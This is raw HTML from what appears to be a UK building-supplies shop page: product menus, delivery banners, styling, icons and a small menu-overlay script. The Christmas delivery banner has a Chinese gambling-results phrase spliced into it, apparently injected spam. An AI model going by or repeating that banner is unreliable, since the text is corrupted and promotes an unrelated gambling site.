ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-203.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Decorating Tools</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66854 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-155.html"><span class="ubermenu-target-title ubermenu-target-text">Brushes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-146.html"><span class="ubermenu-target-title ubermenu-target-text">Buckets</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-204.html"><span class="ubermenu-target-title ubermenu-target-text">Mud Pans</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66889 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-205.html"><span class="ubermenu-target-title ubermenu-target-text">Plastering Hawk</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66884 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-206.html"><span class="ubermenu-target-title ubermenu-target-text">Plastering Rule</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-158.html"><span class="ubermenu-target-title ubermenu-target-text">Trowels</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66856 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-207.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tiling</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66856 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-169.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Adhesive</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66936 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-208.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Grout</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66935 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-209.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Level Systems</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-210.html"><span class="ubermenu-target-title ubermenu-target-text">Tile Trowels</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66855 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-211.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Woodcare</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-212.html"><span class="ubermenu-target-title ubermenu-target-text">Danish Oil</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-170.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Adhesive</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-213.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Dye</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-183.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Filler</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66931 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-214.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Primer</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-215.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Stain</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-179.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Treatment</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-216.html"><span class="ubermenu-target-title ubermenu-target-text">Wood Wax</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->

</div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73{position:relative}.tdi_73 .tdc-row-divider{overflow:hidden}.tdi_73 .tdc-row-divider-bottom .tdc-divider-space{top:100%;height:px}.tdi_73 .tdc-row-divider-bottom{bottom:px}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}@media (min-width:767px){.tdi_73.tdc-row-content-vert-center,.tdi_73.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_73.tdc-row-content-vert-bottom,.tdi_73.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_73.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_73.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_73{position:relative}.tdi_73 .td_block_wrap{text-align:left}</style>
<div class="tdi_72_rand_style td-element-style" ><style>.tdi_72_rand_style{background-color:#f40029!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider1 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,700V379.5s202.305-24.86,347.625-25.735C579.21,352.37,802.4,388.177,1028.62,388.177c267.7,0,688.66-114.675,971.38-113.177V700H0Z"/>
                                        <path class="tdm-svg2" d="M0,700V351s196.305-40.735,418.125-40.735c302.089,0,417.275,50.912,643.495,50.912C1329.32,361.177,1706.78,239,2000,239V700H0Z"/>
                                        <path class="tdm-svg3" d="M0,700V337.5s209.805-48.235,431.625-48.235c302.089,0,450.275,34.412,676.495,34.412C1375.82,323.677,1727.78,221,2000,221V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{border-style:none!important;height:70px!important;border-color:#888888!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_76  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:5px!important;margin-bottom:5px!important;padding-top:5px!important;padding-bottom:0px!important;border-style:none!important;border-color:#ffffff!important;height:40px!important;border-width:5px 0px 0px 0px!important}</style><div class="td-fix-index"><div class="message" style="text-align: center;">
<h5 class="message"><span style="color: #ffffff;"><strong>CHRISTMAS DELIVERIES - 赛车168一分钟开奖结果体彩网 Last Day for Next Day Delivery 2pm on Mon 22nd December</strong></span><br /><span style="color: #ffffff;"><strong>Any Orders Placed After this will be delivered after Mon 29th December</strong></span></h5>
</div>
</div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}.tdi_78{position:relative}.tdi_78 .td_block_wrap{text-align:left}</style>
<div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#f40029!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}.tdi_80{border-style:none!important;border-color:#888888!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_81  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-top:5px!important;margin-bottom:5px!important;padding-top:5px!important;padding-bottom:0px!important;border-style:none!important;border-color:#ffffff!important;height:40px!important;border-width:5px 0px 0px 0px!important}</style><div class="td-fix-index"><h4 style="text-align: center;"><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="index-219.html">FREE Next Working Day Delivery on Orders over £10*</a></span></strong></h4>
</div></div></div></div></div></div><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_87 ">
<style scoped>.tdi_87{margin-top:10px!important;margin-bottom:7px!important}</style><div class="td-fix-index"><left><!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dadc50db54a050001838c44" data-style-height="20px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/eroofing.co.uk" target="_blank" rel="noopener">Trustpilot</a>
</div></left>

<style>
    .overlay {
        position: fixed;
        top: 0;
        left: 50%;
        width: 100vw;
        height: 100vh;
        background-color: rgba(0, 0, 0, 0.4);
        transform: translate(-51%);
        display: none;
        z-index: 1;
}
</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($) {
        const $menu = $('.ubermenu-menu-7 .ubermenu-nav');
        let $overlay = $('.overlay');

        // Create the overlay element if it doesn't exist
        if ($overlay.length === 0) {
            $overlay = $('<div class="overlay"></div>');
            $menu.append($overlay);
        }
        
        // Mouse enter event
        $menu.on('mouseenter', function() {
            $('.overlay').css('display', 'block');
        });

        // Mouse leave event
        $menu.on('mouseleave', function() {
            $('.overlay').css('display', 'none');
        });
        
        $('.overlay').on('mouseenter', function() {
            $('.overlay').css('display', 'none');
        });
    });
});</script>
</div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:768px){.tdi_89{margin-left:-0px;margin-right:-0px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_89{position:relative}.tdi_89 .td_block_wrap{text-align:left}</style>
<div class="tdi_88_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_88_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_88_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_92 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:0px!important;margin-bottom:0px!important;padding-top:12px!important;padding-bottom:0px!important}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_93 .tdm-col-icon{padding-right:15px}.tdi_93 .tds-title{margin-top:-10px;margin-bottom:-20px}.tdi_93 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_93"><div class="tdm-col-icon">
<style>.tdi_94{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_94:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_94 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 366.02 225.17">
  <path d="m84.63,103.25c7.75,0,13.91-5.29,12.79-11.46-.91-4.98-6.73-8.54-13.23-8.54H13.36c-6.5,0-12.32,3.56-13.23,8.54-1.12,6.17,5.04,11.46,12.79,11.46h71.71Z" style="fill: #ed1c2d; stroke-width: 0px;"/>
  <path d="m363.39,108.85l-48.1-52.59c-1.9-2.08-4.58-3.26-7.4-3.26h-56.87V10.03C251.02,4.49,246.53,0,240.99,0H59.12c-5.03,0-9.53,3.56-10.24,8.54-.87,6.17,3.89,11.46,9.9,11.46h172.24v160h-86.25c-4.32-14.51-17.77-25.12-33.67-25.12s-29.35,10.61-33.67,25.12h-18.33c-5.03,0-9.53,3.57-10.23,8.55-.87,6.17,3.9,11.45,9.9,11.45h18.28c4.33,14.53,17.81,25.17,33.74,25.17s29.41-10.63,33.74-25.17h120.22c4.33,14.53,17.81,25.17,33.74,25.17s29.41-10.63,33.74-25.17h23.75c5.54,0,10.03-4.49,10.03-10.03v-74.36c0-2.5-.94-4.91-2.63-6.76Zm-252.99,95.93c-8.36,0-15.17-6.81-15.17-15.17s6.8-15.17,15.17-15.17,15.17,6.81,15.17,15.17-6.81,15.17-15.17,15.17Zm187.86,0c-8.36,0-15.17-6.81-15.17-15.17s6.81-15.17,15.17-15.17,15.17,6.81,15.17,15.17-6.81,15.17-15.17,15.17Zm47.75-79.77v54h-13.74c-4.33-14.44-17.82-25.01-33.76-25.01s-29.42,10.57-33.76,25.01h-13.74v-107h53.15l30.17,33" style="fill: #ed1c2d; stroke-width: 0px;"/>
  <path d="m97.21,63.16c5.66,0,10.15-5.29,9.33-11.46-.66-4.98-4.91-8.54-9.65-8.54h-51.67c-4.74,0-8.99,3.56-9.65,8.54-.82,6.17,3.67,11.46,9.33,11.46h52.31Z" style="fill: #ed1c2d; stroke-width: 0px;"/>
  <path d="m110.52,141.5c5.66,0,10.15-5.29,9.33-11.46-.66-4.98-4.91-8.54-9.65-8.54h-51.67c-4.74,0-8.99,3.56-9.65,8.54-.82,6.17,3.67,11.46,9.33,11.46h52.31Z" style="fill: #ed1c2d; stroke-width: 0px;"/>
</svg></div></div></div><div class="tdm-col-text">
<style>.tdi_95 .tdm-title{font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><div class="tdm-title tdm-title-md">FREE Next Working Day<br>Delivery over £10*</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_92 svg{
                    width: 40px;
                    height: auto;
                }.tdi_92 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}</style></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{margin-bottom:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_98 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:0px!important;margin-bottom:0px!important;padding-top:12px!important;padding-bottom:0px!important}</style>
<style>.tdi_99 .tdm-col-icon{padding-right:15px}.tdi_99 .tds-title{margin-top:-10px;margin-bottom:-20px}.tdi_99 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_99"><div class="tdm-col-icon">
<style>.tdi_100{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_100:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_100 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 329.82 377.74">
  <path d="m324.8,90.76L169.93,1.34c-3.1-1.79-6.93-1.79-10.03,0L5.02,90.76c-3.1,1.79-5.02,5.1-5.02,8.69v59.84c0,5.54,4.49,10.03,10.03,10.03s10.03-4.49,10.03-10.03v-42.47l134.82,77.84v155.67L20.06,272.5v-54.05c0-5.54-4.49-10.03-10.03-10.03s-10.03,4.49-10.03,10.03v59.85c0,3.58,1.91,6.89,5.02,8.69l154.88,89.42c1.55.9,3.28,1.35,5.02,1.35s3.47-.45,5.02-1.35l154.88-89.42c3.1-1.79,5.02-5.1,5.02-8.69V99.45c0-3.58-1.91-6.9-5.02-8.69ZM164.91,21.61l134.82,77.84-32,18.47L132.91,40.09l32-18.47Zm58.24,127.84L83.31,68.73l29.54-17.05,144.58,83.47v68.84l-29.27,16.9v-62.73c0-3.58-1.91-6.89-5.02-8.69Zm-58.24,27.83L30.09,99.45l33.16-19.14,134.82,77.84-33.16,19.14Zm10.03,173.05v-155.67l33.16-19.14v62.73c0,3.58,1.91,6.9,5.02,8.69,1.55.9,3.28,1.34,5.02,1.34s3.46-.45,5.02-1.34l49.33-28.48c3.1-1.79,5.01-5.1,5.01-8.69v-74.32l32.27-18.63v155.67l-134.82,77.84Z" style="fill: #ed1c2d; stroke-width: 0px;"/>
</svg></div></div></div><div class="tdm-col-text">
<style>.tdi_101 .tdm-title{font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_101 "><div class="tdm-title tdm-title-md"><a href="index-225.html">BULK & BOX BUY<br>OFFERS</a></div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_98 svg{
                    width: 32px;
                    height: auto;
                }.tdi_98 .tds-icon-svg-wrap{
				    width: 32px;
				    height: 32px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}</style></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}.tdi_103{margin-bottom:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_104 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-top:0px!important;margin-bottom:0px!important;padding-top:12px!important;padding-bottom:0px!important}</style>
<style>.tdi_105 .tdm-col-icon{padding-right:15px}.tdi_105 .tds-title{margin-top:-10px;margin-bottom:-20px}.tdi_105 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_105"><div class="tdm-col-icon">
<style>.tdi_106{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_106:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_106 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291 227.29">
  <path d="m263.08,72h-.08v-35.12c0-18.16-14.72-32.88-32.88-32.88H36.88C18.72,4,4,18.72,4,36.88v104.59c0,17.94,14.81,32.53,33,32.53h7v43.51c0,4.84,5.96,7.23,9.4,3.84l48.04-47.35h9.29c3.25,9.28,12.1,16,22.61,16h85.34l31.89,31.68c3.46,3.44,9.43,1.02,9.43-3.88v-27.8h3.08c13.21,0,23.92-10.71,23.92-23.92v-70.15c0-13.21-10.71-23.92-23.92-23.92Zm-164.17,91c-1.46,0-2.85.58-3.88,1.61l-40.02,40.14v-39.8c0-1.08-.88-1.96-1.96-1.96h-29.24c-4.31,0-7.81-3.5-7.81-7.81V36.91c0-12.1,9.81-21.91,21.91-21.91h192.18c12.1,0,21.91,9.81,21.91,21.91v35.09h-119.08c-13.21,0-23.92,10.71-23.92,23.92v67.08h-10.1Zm177.1,3.05c0,7.15-5.8,12.95-12.95,12.95h-8.57c-3.03,0-5.49,2.46-5.49,5.49v20.05l-23.93-23.93c-1.03-1.03-2.42-1.61-3.88-1.61h-88.25c-7.15,0-12.95-5.8-12.95-12.95v-70.1c0-7.15,5.8-12.95,12.95-12.95h130.1c7.15,0,12.95,5.8,12.95,12.95v70.1Z" style="fill: #ed1c2d; stroke: #ed1c2d; stroke-miterlimit: 10; stroke-width: 8px;"/>
  <path d="m251.08,107h-108.3c-2.59,0-4.94,1.75-5.46,4.29-.74,3.57,1.89,6.71,5.24,6.71h108.3c2.59,0,4.94-1.75,5.46-4.29.74-3.57-1.89-6.71-5.24-6.71Z" style="fill: #ed1c2d; stroke: #ed1c2d; stroke-miterlimit: 10; stroke-width: 8px;"/>
  <path d="m198.26,136h-55.47c-2.64,0-5.06,1.77-5.58,4.36-.71,3.54,1.97,6.64,5.39,6.64h55.47c2.64,0,5.06-1.77,5.58-4.36.71-3.54-1.98-6.64-5.39-6.64Z" style="fill: #ed1c2d; stroke: #ed1c2d; stroke-miterlimit: 10; stroke-width: 8px;"/>
</svg></div></div></div><div class="tdm-col-text">
<style>.tdi_107 .tdm-title{font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_107 "><div class="tdm-title tdm-title-md"><a href="index-223.html">EXPERT ADVICE<br>AVAILABLE</a></div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_104 svg{
